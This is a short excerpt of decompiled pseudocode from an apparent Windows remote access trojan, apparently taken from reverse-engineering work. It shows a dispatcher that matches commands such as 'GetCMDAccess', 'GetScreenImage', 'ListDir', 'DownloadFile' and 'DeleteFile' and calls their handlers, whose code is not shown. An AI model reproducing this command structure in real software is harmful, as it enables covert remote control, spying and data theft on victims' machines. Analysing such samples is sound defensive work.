 if ( (*(unsigned __int8 (__stdcall **)(int *))(*(_DWORD *)dword_49F114 + 84))(v9) )
{
sub_42F70C(dword_49F134, 0);
(*(void (__fastcall **)(_DWORD, const char *))(*(_DWORD *)dword_49F114 + 124))(*(_DWORD *)dword_49F114, "CheckMe")
v9 = (int *)-1;
v8 = &v14;
v3 = *(_DWORD *)dword_49F114;
(*(void (__fastcall **)(signed int, int *, int *, signed int))(*(_DWORD *)dword_49F114 + 112))(
-1,
dword_495D4C,
&v14,
-1);
v9 = &savedregs;
v8 = (int *)&loc_495CD3;
v7 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v7);
sub_404DCC(v14, (int *)"GetCMDAccess");
if ( v4 )
sub_495DD0(v2, v3);
sub_404DCC(v14, (int *)"GetScreenImage");
if ( v4 )
sub_495F14(v5);
sub_404DCC(v14, (int *)"ListDisk");
if ( v4 )
sub_495FDC();
sub_404DCC(v14, (int *)"ListDir");
if ( v4 )
sub_4960C8(v2, v3);
sub_404DCC(v14, (int *)"DownloadFile");
if ( v4 )
sub_496254(v2, a2, v3);
sub_404DCC(v14, (int *)"DeleteFile");
if ( v4 )
sub_496400(v2, a2, v3);
__writefsdword(0, v7);
sub_42F70C(dword_49F134, 1);
}
else
{
sub_42F70C(dword_49F134, 0);
j_CreateThread_0(0, 0, (LPTHREAD_START_ROUTINE)sub_495930, 0, 0, &ThreadId);
}
__writefsdword(0, (unsigned int)v10);
v12 = &loc_495D2A;
return sub_4049C0(&v14);
}